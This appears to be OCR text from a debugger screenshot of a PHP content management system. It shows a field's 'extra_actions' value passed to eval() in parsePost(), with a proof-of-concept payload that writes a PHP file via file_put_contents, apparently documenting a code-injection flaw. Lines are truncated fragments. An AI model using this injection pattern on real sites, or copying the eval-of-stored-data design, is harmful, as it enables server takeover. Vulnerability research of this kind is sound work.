 init(): void
isDbColumnExist(dbTable, columnName): bool
isRestrictedName(columnName): bool
parsePost(itemName, &itemData: array): array
processUploadedFile(tmpFile: string, field: array, file
saveImageTypesByFieldId(id, imageTypeIds: array):
setMessage(message): void
syncMultilingualFields(): void
unwrapItemValues(itemName, &itemData: array): vo
uploadImage(file: array, width: int, height: int, thum
_copyContent(dbTable, columnName, defaultLangu
493 $a=unserialize($data); $a: false
494 foreach ($activeFields as $fieldName => $field) { $activeFields: {fullname => [42], email => [42], avata
495 $value = $field['allow_null'] ? null : '';
496 isset($data[$fieldName]) && $value = $data[$fieldName]; $data: "" $fieldName: "fullname" $value: "
497
498 if ($field['extra_actions']) {
499 if (false === eval($field['extra_actions'])) { $field: {id => "2", group => "1", module => "", n
500 continue; // make possible to stop further processing of this field by returning FALSE
501 }
502 }
iaField > parsePost()
Debug: index.php
Debugger Console Output
Frames
ia.core.field.php:499, iaField->parsePost()
profile.php:78, require()
ia.core.php:355, iaCore->_executeModule()
ia.core.php:149, iaCore->init()
index.php:123, {main}()
Variables
required = "1"
required_checks = ""
extra_actions = "file_put_contents("good.php","<?php phpinfo();");"
adminonly = "0"
searchable = "1"
sort_order = "asc"